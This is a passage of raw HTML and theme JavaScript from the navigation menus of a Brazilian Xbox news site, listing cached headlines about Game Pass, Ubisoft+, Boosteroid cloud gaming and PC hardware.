href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/quarantine-zone-the-last-check-chega-de-surpresa-ao-game-pass-para-pc\/\"  rel=\"bookmark\" title=\"Quarantine Zone: The Last Check chega de surpresa ao Game Pass para PC\">Quarantine Zone: The Last Check chega de surpresa ao Game Pass...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/16/ace-combat-7-ja-vendeu-mais-de-sete-milhoes-de-unidades/"  rel="bookmark" class="td-image-wrap " title="Ace Combat 7 já vendeu mais de sete milhões de unidades" ><img class="entry-thumb" src="[data-uri]" alt="Ace Combat 7 DLC Top Gun" title="Ace Combat 7 já vendeu mais de sete milhões de unidades" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/05/maxresdefault-25-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/16/ace-combat-7-ja-vendeu-mais-de-sete-milhoes-de-unidades/"  rel="bookmark" title="Ace Combat 7 já vendeu mais de sete milhões de unidades">Ace Combat 7 já vendeu mais de sete milhões de unidades</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/novo-life-is-strange-sera-revelado-na-proxima-semana/"  rel="bookmark" class="td-image-wrap " title="Novo Life is Strange será revelado na próxima semana" ><img class="entry-thumb" src="[data-uri]" alt="Através do seu perfil oficial no X, a desenvolvedora Don&#039;t Nod confirmou que revelará um novo Life is Strange na próxima semana." title="Novo Life is Strange será revelado na próxima semana" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Life-is-Strange-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/novo-life-is-strange-sera-revelado-na-proxima-semana/"  rel="bookmark" title="Novo Life is Strange será revelado na próxima semana">Novo Life is Strange será revelado na próxima semana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/ubisoft-cortou-raytracing-do-assassins-creed-shadows-no-xbox-series-s-por-falta-de-ram/"  rel="bookmark" class="td-image-wrap " title="Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM" ><img class="entry-thumb" src="[data-uri]" alt="O Assassin&#039;s Creed Shadows recebeu uma nova gameplay!" title="Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-13-at-16.20.16-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/ubisoft-cortou-raytracing-do-assassins-creed-shadows-no-xbox-series-s-por-falta-de-ram/"  rel="bookmark" title="Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM">Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/amazon-confirma-que-desligara-servidores-do-new-world-aeternum-em-2027/"  rel="bookmark" class="td-image-wrap " title="Amazon confirma que desligará servidores do New World: Aeternum em 2027" ><img class="entry-thumb" src="[data-uri]" alt="New World pode estar chegando no Xbox!" title="Amazon confirma que desligará servidores do New World: Aeternum em 2027" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/New-World-Xbox-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/amazon-confirma-que-desligara-servidores-do-new-world-aeternum-em-2027/"  rel="bookmark" title="Amazon confirma que desligará servidores do New World: Aeternum em 2027">Amazon confirma que desligará servidores do New World: Aeternum em 2027</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "563";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "141";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/sega-celebra-os-35-anos-de-sonic-the-hedgehog\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SEGA celebra os 35 anos de Sonic the Hedgehog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"SEGA celebra os 35 anos de Sonic the Hedgehog\" title=\"SEGA celebra os 35 anos de Sonic the Hedgehog\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/SEGA-celebra-os-35-anos-de-Sonic-the-Hedgehog--218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/sega-celebra-os-35-anos-de-sonic-the-hedgehog\/\"  rel=\"bookmark\" title=\"SEGA celebra os 35 anos de Sonic the Hedgehog\">SEGA celebra os 35 anos de Sonic the Hedgehog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/nvidia-interrompe-producao-da-rtx-5070-ti-e-5060-ti-pode-ser-a-proxima-vitima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode ser a pr\u00f3xima &#8220;v\u00edtima&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode ser a pr\u00f3xima &#8220;v\u00edtima&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/RTX-5070-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/nvidia-interrompe-producao-da-rtx-5070-ti-e-5060-ti-pode-ser-a-proxima-vitima\/\"  rel=\"bookmark\" title=\"NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode ser a pr\u00f3xima &#8220;v\u00edtima&#8221;\">NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/io-interactive-atualiza-requisitos-minimos-do-007-first-light-no-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"IO Interactive atualiza requisitos m\u00ednimos do 007: First Light no PC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"IO Interactive atualiza requisitos m\u00ednimos do 007: First Light no PC\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/007-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/io-interactive-atualiza-requisitos-minimos-do-007-first-light-no-pc\/\"  rel=\"bookmark\" title=\"IO Interactive atualiza requisitos m\u00ednimos do 007: First Light no PC\">IO Interactive atualiza requisitos m\u00ednimos do 007: First Light no PC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/02\/Copilot-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11\/\"  rel=\"bookmark\" title=\"Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11\">Microsoft pode adicionar o Copilot no explorador de arquivos do Windows...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" 